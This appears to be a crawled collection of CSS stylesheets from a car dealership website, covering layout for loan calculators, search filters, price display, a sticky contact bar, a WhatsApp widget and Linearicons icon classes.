        margin-right: 40px;
    }

@media (max-width: 1299px) {
    .calculator-section-home9 .box-loan-calc {
        margin-right: 0px;
    }
}

.box-loan-calc {
    padding: 50px;
    background-color: var(--theme-color-light);
    border-radius: 16px;
    overflow: hidden;
}

    .box-loan-calc .drop-menu.active:hover {
        border-radius: 12px;
    }

    .box-loan-calc .boxcar-title p {
        font-size: 15px;
        line-height: 26px;
    }

    .box-loan-calc .drop-menu,
    .box-loan-calc .drop-menu .select {
        height: 55px;
    }

        .box-loan-calc .drop-menu .select {
            font-size: 14px;
            line-height: 55px;
            padding: 0 15px;
            font-weight: 500;
        }

    .box-loan-calc .drop-menu {
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
    }

    .box-loan-calc input {
        font-size: 14px;
        line-height: 53px;
        padding: 0 15px;
        border-radius: 12px;
        font-weight: 500;
    }

    .box-loan-calc label {
        font-size: 15px;
        line-height: 26px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1)
    }

    .box-loan-calc .box-ip {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 30px;
        margin-bottom: 30px;
    }

    .box-loan-calc .theme-btn {
        width: 100%;
    }

    .box-loan-calc .title {
        margin-bottom: 40px;
    }

.blog-blockt-three.home9 .inner-box:hover {
    transform: unset;
}

.category-section {
    background-color: var(--theme-color-dark);
    padding: 60px 0px;
}

    .category-section .title {
        margin-bottom: 50px;
        color: var(--theme-color-light);
        text-align: center;
    }

    .category-section .cate-nav-tab {
        padding-bottom: 76px;
        overflow: auto;
        flex-wrap: nowrap;
    }

    .category-section .cate-nav-tab {
    }


        .category-section .cate-nav-tab::-webkit-scrollbar {
            width: 2px;
        }

        .category-section .cate-nav-tab::-webkit-scrollbar-thumb {
            background: transparent;
        }



.cate-nav-tab {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: 0;
    gap: 33px;
}

    .cate-nav-tab .nav-link {
        padding: 0px 20px;
        border: 1px solid transparent;
        border-radius: 300px;
        font-size: 16px;
        line-height: 40px;
        font-weight: 500;
        color: var(--theme-color-light);
        background-color: transparent;
    }

        .cate-nav-tab .nav-link.active {
            background-color: transparent;
            border-color: rgba(255, 255, 255, 0.3);
            color: var(--theme-color-light);
        }

        .cate-nav-tab .nav-link:hover {
            border-color: rgba(255, 255, 255, 0.3);
        }

.wrap-slider-car {
    padding-bottom: 0;
}

    .wrap-slider-car .slick-list {
        max-width: 1400px;
        margin: auto;
        padding-bottom: 0;
    }

    .wrap-slider-car .slick-arrow {
        background-color: transparent;
        top: 50%;
        transform: translateY(-50%);
        border: 1px solid rgba(255, 255, 255, 0.2);
    }

        .wrap-slider-car .slick-arrow::before {
            color: var(--theme-color-light);
        }

    .wrap-slider-car .slick-prev {
        left: 0;
    }

    .wrap-slider-car .slick-next {
        right: 0;
        left: unset;
    }

    .wrap-slider-car .box-cate-car {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 30px;
        justify-content: center;
    }

.box-cate-car .name {
    font-size: 20px;
    line-height: 30px;
    color: var(--theme-color-light);
    font-weight: 500;
}

.filter-search-section {
    margin-top: -70px;
}

.search-nav-tab {
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    backdrop-filter: blur(10px);
    border-radius: 16px 16px 0px 0px;
    position: relative;
    z-index: 100;
    border: 0;
    padding: 20px 40px 13px;
    gap: 30px;
}

    .search-nav-tab .nav-link {
        font-size: 16px;
        line-height: 28px;
        color: var(--theme-color-light);
        font-weight: 500;
        border: 0;
        border-bottom: 2px solid transparent;
        padding: 0;
        padding-bottom: 8px;
    }

        .search-nav-tab .nav-link.active {
            background: transparent;
            color: var(--theme-color-light);
        }

        .search-nav-tab .nav-link:hover {
            border-color: var(--theme-color-light);
        }


.form-filter-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #fff;
    border-radius: 0px 0px 16px 16px;
    padding: 20px;
    padding-left: 10px;
    background: rgba(255, 255, 255, 0.4);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

    .form-filter-search .form_boxes {
        width: 100%;
        padding: 0px 30px;
    }

        .form-filter-search .form_boxes label {
            font-size: 18px;
            line-height: 32px;
            text-transform: capitalize;
            font-weight: 500;
        }

        .form-filter-search .form_boxes .select {
            padding: 0;
            line-height: unset;
        }

        .form-filter-search .form_boxes span {
            font-size: 15px;
            line-height: 26px;
        }

        .form-filter-search .form_boxes .drop-menu {
            height: auto;
        }

    .form-filter-search .form-submit {
        width: 209px;
    }

        .form-filter-search .form-submit .theme-btn {
            font-size: 15px;
            line-height: 26px;
            gap: 10px;
            border-radius: 16px;
        }

            .form-filter-search .form-submit .theme-btn i {
                font-size: 16px;
                line-height: 16px;
            }

.wrap-sidebar-dk .sidebar-handle {
    display: none;
    margin-bottom: 20px;
    color: var(--theme-color1);
    font-weight: 500;
}

    .wrap-sidebar-dk .sidebar-handle svg path {
        fill: var(--theme-color1);
    }


@media (max-width: 1499px) {
    .category-section {
        padding-bottom: 120px;
    }

    .wrap-slider-car .slick-arrow {
        top: unset;
        transform: unset;
        bottom: -80px;
        left: 0;
    }

        .wrap-slider-car .slick-arrow.slick-next {
            right: unset;
            left: 95px;
        }
}

@media (max-width: 1199px) {
    .form-filter-search {
        flex-wrap: wrap;
        gap: 15px;
        padding-left: 20px;
    }

        .form-filter-search .form_boxes {
            width: 45%;
            flex-grow: 1;
            padding: 10px 20px;
            border: 1px solid rgba(225, 225, 225, 1);
            border-radius: 12px;
        }

    .wrap-sidebar-dk .sidebar-handle {
        display: block;
    }

    /* .wrap-sidebar-dk .inventory-sidebar {
    display: none;
    margin-bottom: 30px;

  }*/

}

@media (max-width: 1140px) {
    .cate-nav-tab {
        justify-content: flex-start;
    }
}

@media (max-width: 550px) {
    .box-loan-calc .box-ip {
        grid-template-columns: 1fr;
    }

    .box-loan-calc {
        padding: 30px;
    }
}






@media (max-width: 767px) {
    .slider-thumb a {
        width: 100%;
    }

    .calculator-section-home9 {
        padding: 100px 0px;
    }

    .form-filter-search .form_boxes {
        width: 100%;
    }

    .form-filter-search .form-submit,
    .form-filter-search .form-submit .theme-btn {
        width: 100%;
    }
}




.inner-box:hover .slider-thumb .slick-dots {
    opacity: 1;
    display: block;
}

.inner-box:hover .slick-list::before {
    opacity: 0.3;
    /* transition: all 5s ease; */
}


/* Styling; */
.noUi-background {
    background: #D6D7D9;
}

.noUi-connect {
    background: rgba(5, 11, 32, 1);
    -webkit-transition: background 450ms;
    transition: background 450ms;
    cursor: pointer;
}

.noUi-origin {
    border-radius: 2px;
}

.noUi-target {
    width: 100%;
    height: 3px;
    border-radius: 2px;
}

.noUi-horizontal .noUi-handle.noUi-handle-upper {
    left: -30px;
}

/* Handles and cursors;
*/
.noUi-draggable {
    cursor: w-resize;
}

.noUi-vertical .noUi-draggable {
    cursor: n-resize;
}

.noUi-handle {
    cursor: default;
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;
}



/* Disabled state; */
[disabled].noUi-connect,
[disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
    cursor: not-allowed;
}

.slider-labels .caption {
    font-weight: 500;
    font-size: 16px;
}

#slider-range-value01::after,
#slider-range-value1::after {
    margin: 0 2px;
}


.situazione-parco {
    padding: 2px;
    line-height: 1.6em;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: white;
    border-radius: 50px;
    font-weight: 500;
}

.container-situazione-parco {
    /*width: 120px;*/
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/*STILE PREZZI*/
.prezzo-offerta {
    color: Green !important;
    font-size: 28px !important;
    font-weight: 600;
}

.prezzo-normale {
    position: relative;
    color: Green !important;
    font-size: 24px !important;
    font-weight: 600;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
}

.prezzo-normale-noleggio {
    color: Green !important;
    font-size: 20px !important;
    font-style: normal;
    font-weight: 600;
}

.prezzo-commerciante {
    position: relative;
    color: #2746f1;
    font-size: 24px !important;
    font-weight: 700;
    margin-top: 16px;
}


.prezzo-normale-con-offerta {
    position: relative;
    color: red !important;
    font-size: 24px !important;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
    text-decoration-line: line-through;
}

/*FINE STILE PREZZI*/


/*INIZIO PAGINATOR*/
.paginator-pagina {
    border: 1px solid #e1e1e1;
    width: 60px;
    line-height: 35px;
    border-radius: 50px;
    margin: 0 5px;
    height: 40px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    color: var(--theme-color-dark);
}

.pagina {
    font-size: 15px;
    margin: 0 5px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    line-height: 40px;
    border: 0;
    color: var(--theme-color-dark);
    position: relative;
    display: block;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

    .pagina:not(.pagina-attiva):hover {
        background-color: #e9ecef
    }

.pagina-attiva {
    background-color: var(--theme-color1);
    color: #ffffff;
}

/*FINE PAGINATOR*/


.reset-filter {
    color: #E01A29;
    font-weight: 600;
    float:right;
}

.ordinamento{
    border:none!important
}

.ordinamento .current {
    margin-right:20px;
}

.container-form-contatto .categories-box {
    padding: 0;
    border-bottom: none;
    margin-bottom: 15px;
}


/*.form-control-error,
.form-control-error:active,
.form-control-error:focus,*/
.form_boxes:has(.form-control-error) {
    border: 1px solid #d50000 !important;
    box-shadow: none;
    outline: none;
}

.form-label-error {
    color: #d50000!important;
}


.container-vetrina .inner-box {
    display: flex;
    flex-direction: column;
    height: 450px;
    align-items: stretch;
    justify-content: space-between;
}

.marche-img {
    width: 100px !important;
    height: 100px;
}
.form-tabs > div {
    margin-bottom: 22px;
}

.radioButtonHome span {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    cursor: pointer;
    position: relative;
    padding-bottom: 3px;
}

.radioButtonHome > input {
    display: none
}


.radioButtonHome span:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.radioButtonHome span.active:before {
    opacity: 1;
    visibility: visible;
}


.radioButtonHome span, .radioButtonHome span:hover {
    color: #ffff;
}

.container-ricerca-home {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #fff;
    border-radius: 50px;
    padding: 0 10px;
    height: 76px;
}


.container-ricerca-home .form_boxes {
    width: 20%;
    height: 76px;
    border:none;
    background:none;
    border:none
}
    .container-ricerca-home a {
        display: block;
        margin: 4px 0!important;
    }


    .container-ricerca-home .nice-select{
        border:none
    }

    .container-ricerca-home .nice-select {
        height: 30px;
    }

@media (max-width: 767px) {
    .container-ricerca-home .form_boxes {
        width: 100%;
    }
    .boxcar-banner-section-v1 .banner-content .form-tab-pane .container-ricerca-home {
        border-radius: 16px;
        padding: 30px 30px 30px;
        display: block;
        height: unset;
    }

    .boxcar-container .hover-img {
        display: none;
    }
}

.boxcar-container .hover-img {
    position: absolute;
    bottom: 60px;
    right: 60px;
}

iframe {
    border: none;
    width: 100%;
}


.outer-image img{ 
    border-radius:16px
}

.main-menu .navigation > li > span:hover, .header-style-v1 .header-inner .right-box > a:hover, .main-menu .navigation > li > a:hover {
    color: var(--theme-color1);
}
.riga-header-info a{
    opacity: 1;
    color: black;
    font-size: 15px;
    line-height: 30px;
    padding: 0;
}

    .riga-header-info a:hover {
        color: var(--theme-color1)
    }

.social a{
    font-size: 18px;
}

.social li {
    margin-right: 20px!important;
}

.container-header-riga-info {
    border-bottom: 1px solid #E1E1E1;
    background-color: #FBFBFB
}
@media (min-width:992px) {
    .container-menu {
        padding: 15px !important;
    }
}


.container-recensioni h2, .container-recensioni .text {
    color: var(--text-color) !important;
}

.container-recensioni .inner-box {
    border: 1px solid #E1E1E1!important;
}
.reviews .content-box {
    background-color: white;
    border-radius: 16px;
    padding: 1em;
    margin: 10px 0;
    border: 1px solid #E1E1E1 !important;
}

.reviews .rating-list .list li {
    color: #F5C34B;
    font-size:15px!important
}

#listelle i {
    color: #F5C34B;
    font-size: 20px;
}

@media(min-width: 992px) {
    .elemento-sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 2em;
        right: 0;
        bottom: 0;
        left: 0;
    }
}

.btn-brochure {
    background: var(--bg-3, #E9F2FF);
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: var(--theme-color-dark);
    padding: 8px 15px 8px;
    border-radius: 12px;
}

    .btn-brochure img {
        margin-right: 10px;
        position: relative;
        top: -1px;
    }

    .ddl-ordina-per{
        border:none!important;
    }



@media (max-width:375px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 15px !important;
    }
}

@media (min-width:376px) and (max-width:991px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 25px !important;
    }
}

.logo img{
    max-width:250px
}

.boxcar-pricing-section b{
    font-weight:800
}

.titolo-normale{
    text-transform:none!important;
}

.text {
    text-align: justify;
}

.rounded {
    border-radius: 16px!important;
}

.spazio-vuoto {
    height: 4vh;
}


.container-info-veicolo {
    display: inline-flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    /*margin-left: 10%;*/
}

    .container-info-veicolo span {
        flex: 0 0 45%;
        margin-bottom: 4px;
        white-space: nowrap;
    }

.container-prezzo {
    margin: 10px 0;
    border-top: 1px solid #e1e1e1;
    padding: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://lanzacars.com/css/labycss.css
body_size: 2947
content:
@media(max-width:992px) {
    /*   #dropdown-ricerca .form-group > label {
        color: var(--lettere);
    }

    table > tbody > tr > td > label {
        color: var(--lettere) !important;
    }*/

    .chiudi {
        transform: translate3d(0,100%,0);
    }

    .apri {
        transform: translateZ(0);
    }

    /*#header.topbar-dark .topbar {
        background-color: var(--colore_principale);
    }*/

    .page-section-ptb {
        margin: 17px 0;
    }

    #bottone-filtri {
        text-align: center;
        color: var(--lettere);
        padding: 0.5em 0;
        text-transform: uppercase;
        display: flex;
        align-items: center;
        justify-content: center;
    }

        #bottone-filtri > svg {
            height: 18px;
            width: 18px;
            fill: white;
            margin-left: 0.5em;
        }

    .btn-chiudi-ricerca svg {
        height: 20px;
        width: 20px;
        fill: var(--lettere);
    }

    #dropdown-ricerca .contenitore-chiusura {
        text-align: right;
    }

    #dropdown-ricerca {
        position: fixed;
        z-index: 2001;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        transition: all .3s cubic-bezier(.25,.46,.45,.94);
        transition-property: transform;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        background-color: white;
        padding: 1em;
        overflow: auto !important;
        height: 100% !important;
    }

 
}

@media(min-width:993px) {
    .contenitore-chiusura{
        display:none;
    }
}


.flex-center {
    display: flex;
    align-items: center;
}
/*INIZIO CONTENITORE APPICCICOSO*/
.contenitore-appicciso-totale {
    z-index: 1000;
    bottom: 0;
    left: 0;
    position: fixed;
    height: 55px;
    width: 100%;
    background-color: transparent;
}

.contenitore-appicciso {
    display: flex;
    height: 100%
}

.testo-azione {
    color: white;
    margin: 0 0.4em;
}

.contenitore-icona {
    display: block;
    text-align: center;
}

.contenitore-appicciso a {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    justify-content: center;
    line-height: normal;
}

.contenitore-appicciso li {
    background-color: var(--theme-color1);
    flex: 1;
    height: 100%;
    overflow: hidden;
    transition: transform .3s linear;
}

    .contenitore-appicciso li i {
        width: 15px;
        height: 15px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        font-style: normal;
    }

        .contenitore-appicciso li i > svg {
            display: block;
            width: 100%;
            height: 100%;
            fill: white;
        }


@media only screen and (min-width: 992px) {
    .contenitore-appicciso-totale {
        transform: translate3d(100%,0,0) translate3d(-56px,0,0);
    }

    .contenitore-appicciso-totale {
        bottom: auto;
        height: auto;
        left: auto;
        right: 0;
        /*transform: translate3d(100%,0,0) translate3d(-40px,0,0);*/
        top: 400px;
        width: auto;
    }

    .contenitore-appicciso a {
        justify-content: flex-start;
    }

    .contenitore-appicciso {
        display: block;
        height: auto;
    }

        .contenitore-appicciso li {
            height: 56px;
            margin-bottom: 4px;
            border-radius: 8px;
        }

            .contenitore-appicciso li:hover {
                background-color: var(--theme-color1-light);
                transform: translate3d(-100%,0,0) translate3d(56px,0,0);
            }

            .contenitore-appicciso li > a > div {
                align-items: center;
                display: flex;
            }

    .contenitore-icona {
        height: 56px;
        line-height: 56px;
        width: 56px;
    }
}
/*FINE CONTENITORE APPICCICOSO*/


body.noscroll {
    position: fixed !important;
    overflow: hidden;
}

#contenitoreAppiccisoCellulare, #contenitoreAppiccisoRecensioni {
    height: auto;
    box-shadow: 0 -4px 12px #0000001a;
}

    #contenitoreAppiccisoCellulare > div, #contenitoreAppiccisoRecensioni > div {
        padding: 0.5em 1em;
    }


/*.contenitore-appicciso-totale a {
    height: auto !important;
    width: 90% !important;
    margin-right: 1em;
}*/

    .contenitore-appicciso-totale a span,
    .contenitore-appicciso-totale button span,
    .contenitore-appicciso-totale button {
        font-size: 18px;
        vertical-align: middle;
    }

/*.contenitore-appicciso-totale li {
    width: 100%
}*/

#contenitoreAppiccisoCellulare ul {
    display: flex;
    flex-wrap: nowrap; /* Assicura che gli elementi non vadano a capo */
    padding: 0;
    margin: 0;
    list-style: none; /* Rimuove i punti elenco */
    justify-content: space-between; /* Distribuisce uniformemente gli elementi */
}

    #contenitoreAppiccisoCellulare ul li {
        flex: 1; /* Ogni elemento occupa lo stesso spazio */
        text-align: center; /* Centra il contenuto degli li */
    }

        #contenitoreAppiccisoCellulare ul li a {
            display: block; /* Assicura che l'a prenda tutto lo spazio del li */
            padding: 0px 20px; /* Spazio interno per i bottoni */
            text-align: center; /* Centra il testo nei bottoni */
            margin: 5px; /* Spazio tra i bottoni */
        }


@media only screen and (min-width: 992px) {
    .contenitore-appicciso-totale {
        transform: translate3d(100%,0,0) translate3d(-56px,0,0);
    }

    .contenitore-appicciso-totale {
        bottom: auto;
        height: auto;
        left: auto;
        right: 0;
        /*transform: translate3d(100%,0,0) translate3d(-40px,0,0);*/
        top: 400px;
        width: auto;
    }

    .contenitore-appicciso a {
        justify-content: flex-start;
    }

    .contenitore-appicciso {
        display: block;
        height: auto;
    }

        .contenitore-appicciso li {
            height: 56px;
            margin-bottom: 4px;
            border-radius: 8px;
        }

            .contenitore-appicciso li:hover {
                background-color: var(--theme-color1-light);
                transform: translate3d(-100%,0,0) translate3d(56px,0,0);
            }

            .contenitore-appicciso li > a > div {
                align-items: center;
                display: flex;
            }

    .contenitore-icona {
        height: 56px;
        line-height: 56px;
        width: 56px;
    }
}
/*FINE CONTENITORE APPICCICOSO*/


/*INIZIO BOTTONE FILTRI*/
@media(min-width:992px) {
    #bottone-filtri {
        display: none;
    }
}

@media(max-width:992px) {

    .chiudi {
        transform: translate3d(0,100%,0);
    }

    .apri {
        transform: translateZ(0);
    }

    #header.topbar-dark .topbar {
        background-color: var(--colore_principale);
    }

    .page-section-ptb {
        margin: 17px 0;
    }

    #bottone-filtri {
        text-align: center;
        padding: 0.5em;
        text-transform: uppercase;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 14px
    }

        #bottone-filtri > svg {
            height: 18px;
            width: 18px;
            fill: black;
            margin-left: 0.5em;
        }

    #dropdown-ricerca .contenitore-chiusura,
    #form-contatti-veicolo .contenitore-chiusura,
    #form-contatti .contenitore-chiusura,
    #form-recensione .contenitore-chiusura {
        text-align: right;
    }

    #dropdown-ricerca,
    #form-contatti-veicolo,
    #form-recensione,
    #form-contatti {
        position: fixed;
        z-index: 2001;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        transition: all .3s cubic-bezier(.25,.46,.45,.94);
        transition-property: transform;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        padding: 1em;
        overflow: auto !important;
        height: 100% !important;
        border-radius: 0!important;
        padding: 0;
    }
}

@media(min-width:991px) {
    .btn-chiudi-ricerca {
        display: none
    }
}

#dropdown-ricerca .form-group,
#form-contatti-veicolo .form-group,
#form-contatti .form-group {
    border-bottom: solid 1px white;
    padding-bottom: 20px;
}

    #dropdown-ricerca .form-group > label,
    #form-contatti-veicolo .form-group > label,
    #form-contatti-contatti .form-group > label {
        text-transform: uppercase;
        font-weight: 700;
    }
/*FINE BOTTONE FILTRI*/


--- FILE ---
content_type: text/css
request_url: https://lanzacars.com/floatingwhatsapp/floating-wpp.min.css?v=1
body_size: 688
content:
.floating-wpp {
    position: fixed;
    bottom: 15px;
    left: 15px;
    font-size: 14px !important;
    transition: bottom .2s;
    z-index: 9999
}

    .floating-wpp .floating-wpp-button {
        position: relative;
        border-radius: 50%;
        box-shadow: 1px 1px 4px rgba(60,60,60,.4);
        transition: box-shadow .2s;
        cursor: pointer;
        overflow: hidden
    }

        .floating-wpp .floating-wpp-button img, .floating-wpp .floating-wpp-button svg {
            position: absolute;
            width: 100%;
            height: auto;
            object-fit: cover;
            top: 50%;
            left: 50%;
            transform: translate3d(-50%,-50%,0);
            border-radius: 50%
        }

    .floating-wpp:hover {
        bottom: 17px
    }

        .floating-wpp:hover .floating-wpp-button {
            box-shadow: 1px 2px 8px rgba(60,60,60,.4)
        }

    .floating-wpp .floating-wpp-popup {
        border-radius: 6px;
        background-color: #E5DDD5;
        position: absolute;
        overflow: hidden;
        padding: 0;
        box-shadow: 1px 2px 8px rgba(60,60,60,.25);
        width: 0;
        height: 0;
        bottom: 0;
        opacity: 0;
        transition: bottom .1s ease-out,opacity .2s ease-out;
        transform-origin: bottom
    }

        .floating-wpp .floating-wpp-popup.active {
            padding: 0 12px 12px;
            width: 260px;
            height: auto;
            bottom: 82px;
            opacity: 1
        }

        .floating-wpp .floating-wpp-popup .floating-wpp-message {
            background-color: #fff;
            padding: 8px;
            border-radius: 0 5px 5px;
            box-shadow: 1px 1px 1px rgba(0,0,0,.15);
            opacity: 0;
            transition: opacity .2s
        }

        .floating-wpp .floating-wpp-popup.active .floating-wpp-message {
            opacity: 1;
            transition-delay: .2s
        }

        .floating-wpp .floating-wpp-popup .floating-wpp-head {
            text-align: right;
            color: #fff;
            margin: 0 -15px 10px;
            padding: 6px 12px;
            display: flex;
            justify-content: space-between;
            cursor: pointer
        }

    .floating-wpp .floating-wpp-input-message {
        background-color: #fff;
        margin: 10px -15px -15px;
        padding: 0 15px;
        display: flex;
        align-items: center
    }

        .floating-wpp .floating-wpp-input-message textarea {
            border: 1px solid #ccc;
            border-radius: 4px;
            box-shadow: none;
            padding: 8px;
            margin: 10px 0;
            width: 100%;
            max-width: 100%;
            font-family: inherit;
            font-size: inherit;
            resize: none
        }

    .floating-wpp .floating-wpp-btn-send {
        margin-left: 12px;
        font-size: 0;
        cursor: pointer
    }

.floating-wpp-popup .close {
    font-size: 28px !important;
    color:white
}


--- FILE ---
content_type: text/css
request_url: https://lanzacars.com/css/linear.css
body_size: 2246
content:
@font-face {
  font-family: 'linearicons-free';
  src:  url('../fonts/linearicons-free.eot');
  src:  url('../fonts/linearicons-free.eot') format('embedded-opentype'),
    url('../fonts/linearicons-free.ttf') format('truetype'),
    url('../fonts/linearicons-free.woff') format('woff'),
    url('../fonts/linearicons-free.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

.lnr, [class^="lnr-"], [class*=" lnr-"] {
	font-family: 'linearicons-free';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.lnr-icon-home:before {
  content: "\e800";
}
.lnr-icon-apartment:before {
  content: "\e801";
}
.lnr-icon-pencil:before {
  content: "\e802";
}
.lnr-icon-magic-wand:before {
  content: "\e803";
}
.lnr-icon-drop:before {
  content: "\e804";
}
.lnr-icon-lighter:before {
  content: "\e805";
}
.lnr-icon-poop:before {
  content: "\e806";
}
.lnr-icon-sun:before {
  content: "\e807";
}
.lnr-icon-moon:before {
  content: "\e808";
}
.lnr-icon-cloud:before {
  content: "\e809";
}
.lnr-icon-cloud-upload:before {
  content: "\e80a";
}
.lnr-icon-cloud-download:before {
  content: "\e80b";
}
.lnr-icon-cloud-sync:before {
  content: "\e80c";
}
.lnr-icon-cloud-check:before {
  content: "\e80d";
}
.lnr-icon-database:before {
  content: "\e80e";
}
.lnr-icon-lock:before {
  content: "\e80f";
}
.lnr-icon-cog:before {
  content: "\e810";
}
.lnr-icon-trash:before {
  content: "\e811";
}
.lnr-icon-dice:before {
  content: "\e812";
}
.lnr-icon-heart:before {
  content: "\e813";
}
.lnr-icon-star:before {
  content: "\e814";
}
.lnr-icon-star-half:before {
  content: "\e815";
}
.lnr-icon-star-empty:before {
  content: "\e816";
}
.lnr-icon-flag:before {
  content: "\e817";
}
.lnr-icon-envelope:before {
  content: "\e818";
}
.lnr-icon-paperclip:before {
  content: "\e819";
}
.lnr-icon-inbox:before {
  content: "\e81a";
}
.lnr-icon-eye:before {
  content: "\e81b";
}
.lnr-icon-printer:before {
  content: "\e81c";
}
.lnr-icon-file-empty:before {
  content: "\e81d";
}
.lnr-icon-file-add:before {
  content: "\e81e";
}
.lnr-icon-enter:before {
  content: "\e81f";
}
.lnr-icon-exit:before {
  content: "\e820";
}
.lnr-icon-graduation-hat:before {
  content: "\e821";
}
.lnr-icon-license:before {
  content: "\e822";
}
.lnr-icon-music-note:before {
  content: "\e823";
}
.lnr-icon-film-play:before {
  content: "\e824";
}
.lnr-icon-camera-video:before {
  content: "\e825";
}
.lnr-icon-camera:before {
  content: "\e826";
}
.lnr-icon-picture:before {
  content: "\e827";
}
.lnr-icon-book:before {
  content: "\e828";
}
.lnr-icon-bookmark:before {
  content: "\e829";
}
.lnr-icon-user:before {
  content: "\e82a";
}
.lnr-icon-users:before {
  content: "\e82b";
}
.lnr-icon-shirt:before {
  content: "\e82c";
}
.lnr-icon-store:before {
  content: "\e82d";
}
.lnr-icon-cart:before {
  content: "\e82e";
}
.lnr-icon-tag:before {
  content: "\e82f";
}
.lnr-icon-phone-handset:before {
  content: "\e830";
}
.lnr-icon-phone:before {
  content: "\e831";
}
.lnr-icon-pushpin:before {
  content: "\e832";
}
.lnr-icon-map-marker:before {
  content: "\e833";
}
.lnr-icon-map:before {
  content: "\e834";
}
.lnr-icon-location:before {
  content: "\e835";
}
.lnr-icon-calendar-full:before {
  content: "\e836";
}
.lnr-icon-keyboard:before {
  content: "\e837";
}
.lnr-icon-spell-check:before {
  content: "\e838";
}
.lnr-icon-screen:before {
  content: "\e839";
}
.lnr-icon-smartphone:before {
  content: "\e83a";
}
.lnr-icon-tablet:before {
  content: "\e83b";
}
.lnr-icon-laptop:before {
  content: "\e83c";
}
.lnr-icon-laptop-phone:before {
  content: "\e83d";
}
.lnr-icon-power-switch:before {
  content: "\e83e";
}
.lnr-icon-bubble:before {
  content: "\e83f";
}
.lnr-icon-heart-pulse:before {
  content: "\e840";
}
.lnr-icon-construction:before {
  content: "\e841";
}
.lnr-icon-pie-chart:before {
  content: "\e842";
}
.lnr-icon-chart-bars:before {
  content: "\e843";
}
.lnr-icon-gift:before {
  content: "\e844";
}
.lnr-icon-diamond:before {
  content: "\e845";
}
.lnr-icon-linearicons:before {
  content: "\e846";
}
.lnr-icon-dinner:before {
  content: "\e847";
}
.lnr-icon-coffee-cup:before {
  content: "\e848";
}
.lnr-icon-leaf:before {
  content: "\e849";
}
.lnr-icon-paw:before {
  content: "\e84a";
}
.lnr-icon-rocket:before {
  content: "\e84b";
}
.lnr-icon-briefcase:before {
  content: "\e84c";
}
.lnr-icon-bus:before {
  content: "\e84d";
}
.lnr-icon-car:before {
  content: "\e84e";
}
.lnr-icon-train:before {
  content: "\e84f";
}
.lnr-icon-bicycle:before {
  content: "\e850";
}
.lnr-icon-wheelchair:before {
  content: "\e851";
}
.lnr-icon-select:before {
  content: "\e852";
}
.lnr-icon-earth:before {
  content: "\e853";
}
.lnr-icon-smile:before {
  content: "\e854";
}
.lnr-icon-sad:before {
  content: "\e855";
}
.lnr-icon-neutral:before {
  content: "\e856";
}
.lnr-icon-mustache:before {
  content: "\e857";
}
.lnr-icon-alarm:before {
  content: "\e858";
}
.lnr-icon-bullhorn:before {
  content: "\e859";
}
.lnr-icon-volume-high:before {
  content: "\e85a";
}
.lnr-icon-volume-medium:before {
  content: "\e85b";
}
.lnr-icon-volume-low:before {
  content: "\e85c";
}
.lnr-icon-volume:before {
  content: "\e85d";
}
.lnr-icon-mic:before {
  content: "\e85e";
}
.lnr-icon-hourglass:before {
  content: "\e85f";
}
.lnr-icon-undo:before {
  content: "\e860";
}
.lnr-icon-redo:before {
  content: "\e861";
}
.lnr-icon-sync:before {
  content: "\e862";
}
.lnr-icon-history:before {
  content: "\e863";
}
.lnr-icon-clock:before {
  content: "\e864";
}
